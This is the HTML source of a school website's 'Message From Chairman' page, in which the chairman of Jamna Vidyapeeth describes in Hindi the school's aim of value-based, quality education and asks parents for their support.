<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643871885" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643871885" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643871885" /></noscript><link rel='stylesheet' id='ed_school_options_style-css' href='//jamnavidyapeeth.com/wp-content/uploads/ed_school_options_style.css?ver=6.4.2' type='text/css' media='all' />
<style id='ed_school_options_style-inline-css' type='text/css'>
#footer-top, #latest-news, #features, #welcome {
    background-repeat: repeat-y !important;
    background-size: 100% !important;
}

@media (max-width: 768px) {
   #footer-top, #latest-news, #features, #welcome {
        background-image: none !important;
    }
}
.vc_custom_1639135682365{margin-top: 10px !important;}.vc_custom_1639135306992{margin-top: -25px !important;border-bottom-width: 1px !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.vc_custom_1501153155555{padding-bottom: 15px !important;}.vc_custom_1639135331680{margin-top: -30px !important;}.vc_custom_1639134006156{margin-right: 15px !important;border-right-width: 15px !important;padding-top: 10px !important;padding-right: 15px !important;}.vc_custom_1639134170622{margin-top: 10px !important;padding-top: 0px !important;}.vc_custom_1489674048370{margin-bottom: 10px !important;}.vc_custom_1489061858413{padding-top: 0px !important;padding-bottom: 3px !important;}.vc_custom_1489137643629{padding-top: 15px !important;}.vc_custom_1489062170461{margin-left: -17px !important;}.vc_custom_1765447242794{margin-bottom: 20px !important;}.vc_custom_1490004428413{margin-bottom: 15px !important;padding-top: 15px !important;}.get-in-touch-block .vc_column-inner {
    padding-left: 35px;
}


@media (max-width: 768px) {
    .get-in-touch-block .vc_column-inner {
        padding-left: 15px;
    }
}.vc_custom_1491552045757{background: #2d2d2d url(https://jamnavidyapeeth.com/wp-content/uploads/2017/01/new-pixel.png?id=4641) !important;}.vc_custom_1639472133953{background-color: #eaeaea !important;}.vc_custom_1639626794251{margin-bottom: 0px !important;}.vc_custom_1639626801641{margin-bottom: 0px !important;}.vc_custom_1648176674861{margin-bottom: 25px !important;}.vc_custom_1486560415448{margin-bottom: 20px !important;}.vc_custom_1639625556837{margin-bottom: 7px !important;}.vc_custom_1639625587577{margin-bottom: 7px !important;}.vc_custom_1639625620355{margin-bottom: 7px !important;}.vc_custom_1639626218539{margin-bottom: 7px !important;}.vc_custom_1639626243327{margin-bottom: 7px !important;}.vc_custom_1639625923985{margin-bottom: 7px !important;}.vc_custom_1639629451036{margin-bottom: 7px !important;}.vc_custom_1486632428185{margin-bottom: 20px !important;}.vc_custom_1639625799565{margin-bottom: 7px !important;}.vc_custom_1639625841791{margin-bottom: 7px !important;}.vc_custom_1639625880297{margin-bottom: 7px !important;}.vc_custom_1639626456483{margin-bottom: 7px !important;}.vc_custom_1639626352920{margin-bottom: 7px !important;}.vc_custom_1639626010221{margin-bottom: 7px !important;}.vc_custom_1639626108986{margin-bottom: 7px !important;}.vc_custom_1493928314357{margin-bottom: 20px !important;margin-left: 15px !important;}.vc_custom_1490007805898{margin-bottom: 0px !important;}.vc_custom_1639551836888{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1639806835155{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1669963769484{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1639627873919{margin-bottom: 7px !important;padding-left: 25px !important;}.vc_custom_1491466992847{margin-bottom: 0px !important;padding-top: 25px !important;padding-bottom: 10px !important;}.vc_custom_1491466989293{margin-bottom: 0px !important;padding-top: 25px !important;padding-bottom: 10px !important;}
li.msm-menu-item .msm-submenu a.wh-button.scp_theme_button-f1f031ad967c6c2bc3d24a498ea0c43e, .scp_theme_button-f1f031ad967c6c2bc3d24a498ea0c43e{background-color:#dd0000;color:#ffffff;float:right;}
.scp_theme_icon-2147fc61b75008091c959e62201093e8.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
.scp_theme_icon-fcbdc786c2c6c7e5f216f8952fa6b02e.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
.scp_theme_icon-28b8087f90fd850be3ae5c2eef9108f3.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
.scp_theme_icon-fb0d2bb8370b5845c9c73fefdb963792.wh-theme-icon{font-size:14px !important;position:absolute;color:#ffffff !important;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mega-submenu-js-extra">
/* <![CDATA[ */
var msm_mega_submenu = {"data":{"submenu_items_position_relative":0,"mobile_menu_trigger_click_bellow":768}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/js/msm-main.min.js?ver=1.3.2" id="mega-submenu-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.34) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.34" id="foobox-free-min-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/vendor/modernizr-2.7.0.min.js" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://jamnavidyapeeth.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jamnavidyapeeth.com/wp-json/wp/v2/pages/430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jamnavidyapeeth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://jamnavidyapeeth.com/about-us/message-from-chairman/" />
<link rel='shortlink' href='https://jamnavidyapeeth.com/?p=430' />
<link rel="alternate" type="application/json+oembed" href="https://jamnavidyapeeth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjamnavidyapeeth.com%2Fabout-us%2Fmessage-from-chairman%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jamnavidyapeeth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjamnavidyapeeth.com%2Fabout-us%2Fmessage-from-chairman%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><meta name="follow.[base64]" content="Nu18nfcxDBKA8Vq8fZJ9"/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://jamnavidyapeeth.com"><link rel="alternate" href="https://jamnavidyapeeth.com/wp-json/tribe/events/v1/" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-180x180.png" />
<meta name="msapplication-TileImage" content="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cropped-favison-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1490017614850{margin-bottom: 30px !important;}.vc_custom_1639550785404{margin-top: 0px !important;margin-bottom: 20px !important;}.vc_custom_1639550805178{margin-bottom: 0px !important;}.vc_custom_1491470191130{margin-bottom: 0px !important;}.vc_custom_1639550828989{margin-bottom: 0px !important;}.vc_custom_1639550850579{padding-top: 35px !important;padding-right: 35px !important;padding-left: 35px !important;background-color: #f2f2f2 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template page-template-template-sidebar-right-childpages page-template-template-sidebar-right-childpages-php page page-id-430 page-child parent-pageid-161 wp-custom-logo sfsi_actvite_theme_cute tribe-no-js header-top page-title-enabled wpb-js-composer js-comp-ver-8.2 vc_responsive">
		<div class="header-mobile">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1490004428413"><div class="wpb_wrapper"><div id="wh-mobile-menu" class="respmenu-wrap">
	<div class="respmenu-header">
					<a href="https://jamnavidyapeeth.com/" class="respmenu-header-logo-link">
				<img src="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/PNG-logo.png" class="respmenu-header-logo" alt="mobile-logo">
			</a>
				<div class="respmenu-open">
					<hr>
			<hr>
			<hr>
				</div>
	</div>
	<div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="respmenu"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-571 msm-top-level-item"><a href="https://jamnavidyapeeth.com/">Home</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-622 msm-top-level-item"><a href="#">About Us</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://jamnavidyapeeth.com/school-profile/">School Profile</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-430 current_page_item menu-item-575"><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/" aria-current="page">Message From Chairman</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://jamnavidyapeeth.com/about-us/committee/">School Managing Committee</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="#">School Staff</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="#">Prospectus</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="https://jamnavidyapeeth.com/school-gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-579 msm-top-level-item"><a href="#">Mandatory Public Disclosure</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="#">Mandatory Public Disclosure</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="#">General Information</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582"><a href="https://jamnavidyapeeth.com/documents/">Documents and Information</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-583"><a href="#">Result and Academics</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-584"><a href="#">Staff (Teaching)</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-585"><a href="#">School Infrastructure</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-586 msm-top-level-item"><a href="#">Amenties</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jamnavidyapeeth.com/classrooms/">Classrooms</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://jamnavidyapeeth.com/laboratories/">Laboratories</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://jamnavidyapeeth.com/library/">Library</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://jamnavidyapeeth.com/sports/">Sports</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://jamnavidyapeeth.com/security/">Security</a></li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592 msm-top-level-item"><a href="#">Admission</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://jamnavidyapeeth.com/disclosure/elementary/">Information</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Apply Online</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="https://jamnavidyapeeth.com/school-life/school-fee/">Fee Structure</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/jvp-academic-calendar-2021-22.pdf">Academic Calender</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-597 msm-top-level-item"><a href="https://jamnavidyapeeth.com/contact/">Contact Us</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Apply For Job</a></li>
</ul>
</li>
</ul></div></div>
</div></div></div></div>	</div>
		<div class="cbp-row wh-header top wh-sticky-header-enabled">
		<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1639135682365"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;">Email : jamnavidyapeethjpr@gmail.com</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: right;">Mobile No : 9529755666,  0141-3596482</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1639135331680"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid cbp-container vc_custom_1639135306992 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-has-fill"><div class="vc_column-inner vc_custom_1639134006156"><div class="wpb_wrapper">					<div class="wh-logo wpb_single_image wpb_content_element vc_align_left vc_custom_1489674048370">
	      		<figure class="wpb_wrapper vc_figure">
	      			<a href="https://jamnavidyapeeth.com/">
	      				<img class="vc_single_image-img" src="https://jamnavidyapeeth.com/wp-content/uploads/2022/02/5555.png" alt="logo"/>
	      			</a>
	      		</figure>
	      	</div>
		      	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1639134170622"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="569" height="187" src="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cbselogo-569x187.jpg" class="vc_single_image-img attachment-large" alt="" title="cbselogo" decoding="async" fetchpriority="high" srcset="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cbselogo.jpg 569w, https://jamnavidyapeeth.com/wp-content/uploads/2021/12/cbselogo-300x99.jpg 300w" sizes="(max-width: 569px) 100vw, 569px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid sticky-bar cbp-container vc_custom_1501153155555"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1489061858413"><div class="wpb_wrapper"><div id="cbp-menu-main" class="cbp-container vc_pull-left vc_custom_1489062170461"><ul id="menu-main-menu" class="sf-menu wh-menu-main"><li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-251 msm-top-level-item"><a href="https://jamnavidyapeeth.com/">Home</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-623 msm-top-level-item"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://jamnavidyapeeth.com/school-profile/">School Profile</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-430 current_page_item menu-item-433"><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/" aria-current="page">Message From Chairman</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://jamnavidyapeeth.com/about-us/committee/">School Managing Committee</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="#">School Staff</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="#">Prospectus</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://jamnavidyapeeth.com/school-gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444 msm-top-level-item"><a href="https://jamnavidyapeeth.com/disclosure/">Mandatory Public Disclosure</a>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="https://jamnavidyapeeth.com/disclosure/">Mandatory Public Disclosure</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="#">General Information</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a href="https://jamnavidyapeeth.com/documents/">Documents and Information</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a href="https://jamnavidyapeeth.com/result-and-academics/">Result and Academics</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-449"><a href="#">Staff (Teaching)</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="#">School Infrastructure</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2024/02/BUILDING-SAFETY-CERTIFICATe.pdf">Building Safety Certificate</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2025/12/PRACTICE-SCHEDULE.pdf">Practice Schedule</a></li>
</ul>
</li>
<li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-492 msm-top-level-item"><a href="#">Amenties</a>
<ul class="sub-menu">
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://jamnavidyapeeth.com/classrooms/">Classrooms</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://jamnavidyapeeth.com/laboratories/">Laboratories</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://jamnavidyapeeth.com/library/">Library</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://jamnavidyapeeth.com/sports/">Sports</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://jamnavidyapeeth.com/security/">Security</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454 msm-top-level-item"><a href="#">Admission</a>
<ul class="sub-menu">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://jamnavidyapeeth.com/disclosure/elementary/">Information</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Apply Online</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><a href="https://jamnavidyapeeth.com/school-life/school-fee/">Fee Structure</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491"><a href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/jvp-academic-calendar-2021-22.pdf">Academic Calender</a></li>
</ul>
</li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563 msm-top-level-item"><a href="https://jamnavidyapeeth.com/contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-568"><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Apply For Job</a></li>
</ul>
</li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1489137643629"><div class="wpb_wrapper"><a href="https://jamnavidyapeeth.com/about-us/admission-form/" class="wh-button vc_custom_1765447242794  scp_theme_button-f1f031ad967c6c2bc3d24a498ea0c43e" title="Apply Online">Admission Open 2026-27</a></div></div></div></div></section>	</div>
	<div class="cbp-row wh-page-title-bar">
				</div>
	</div>
		<div class="cbp-row wh-breadcrumbs-bar">
		<div class="cbp-container">
			<div class="one whole wh-padding wh-breadcrumbs-wrapper">
				<div class="wh-breadcrumbs align-left">
					<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://jamnavidyapeeth.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://jamnavidyapeeth.com/about-us/" itemprop="item"><span itemprop="name">About Us</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Message From Chairman</span></span><meta itemprop="position" content="3" /></li></ul></nav>				</div>
			</div>
		</div>
	</div>
<div class="cbp-row wh-content">
	<div class="cbp-container">
		<div class="three fourths wh-padding wh-content-inner">
				<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1490017614850"><div class="wpb_wrapper"><h1 style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639550785404" >संदेश</h1><h4 style="text-align: left" class="vc_custom_heading vc_do_custom_heading" >"अध्यापक विद्यार्थियों का मार्गदर्शक करके उनके सुनहरे भविष्य का निर्माण करते हैं | "</h4><p style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639550805178" >जमना विद्यापीठ की स्थापना मूल्य आधारित और गुणवत्तापूर्ण शिक्षा देने के उद्देश्य से की गई है | हमारे विद्यालय का उद्देश्य छात्रों को सम - सामयिक चुनौतियों का सामना करने में सक्षम बनाना है | जो छात्र - छात्राएं इस विद्यालय से शिक्षा ग्रहण करते हैं , वह सामाजिक व नैतिक जिम्मेदारियों से परिपूर्ण नागरिक बनते हैं |</p></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491470191130"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1639550828989">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="982" height="716" src="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/chairman.jpeg" class="vc_single_image-img attachment-full" alt="" title="chairman" srcset="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/chairman.jpeg 982w, https://jamnavidyapeeth.com/wp-content/uploads/2021/12/chairman-300x219.jpeg 300w" sizes="(max-width: 982px) 100vw, 982px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1639550850579" >
		<div class="wpb_wrapper">
			<p lang="hi">शिक्षक भी छात्रों का सर्वांगीण विकास करने के लिए उन्हें प्रोत्साहित करते हैं | विद्यालय परिसर प्रत्येक छात्र &#8211; छात्रा को उनकी प्रतिभा और रूचि के अनुसार अग्रसर होने के लिए अनुकूल वातावरण प्रदान करता है |</p>
<p>मैं यह उम्मीद करता हूं कि सभी अभिभावक गण जमना विद्यापीठ को सफलता की ऊंचाइयों पर ले जाने में सहयोग करेंगे |</p>
<p>धन्यवाद</p>
<p><strong>श्री मीर सिंह चौधरी</strong><br />
अध्यक्ष<br />
जमना विद्यापीठ</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div></div></div>
</div>		

		</div>
		<div class="wh-sidebar one fourth wh-padding">
				<nav class="site-nav children-links clearfix">
		<ul>
						<li class="page_item page-item-149"><a href="https://jamnavidyapeeth.com/about-us/committee/">School Managing Committee</a></li>
<li class="page_item page-item-156"><a href="https://jamnavidyapeeth.com/about-us/vision-and-mission/">Vision and mission</a></li>
<li class="page_item page-item-566"><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Admission Form</a></li>
<li class="page_item page-item-468"><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Admission Form</a></li>
<li class="page_item page-item-430 current_page_item"><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/" aria-current="page">Message From Chairman</a></li>
<li class="page_item page-item-151"><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></li>
<li class="page_item page-item-510"><a href="https://jamnavidyapeeth.com/about-us/transfer-certificate/">Transfer Certificate</a></li>
<li class="page_item page-item-150"><a href="https://jamnavidyapeeth.com/about-us/history/">History</a></li>
<li class="page_item page-item-147"><a href="https://jamnavidyapeeth.com/about-us/map-and-directions/">Map and directions</a></li>
<li class="page_item page-item-148"><a href="https://jamnavidyapeeth.com/about-us/accreditation/">Accreditation</a></li>
		</ul>
	</nav>
					</div>
	</div>
</div>
	<div class="cbp-row wh-footer">
		<div class="cbp-container wh-padding">
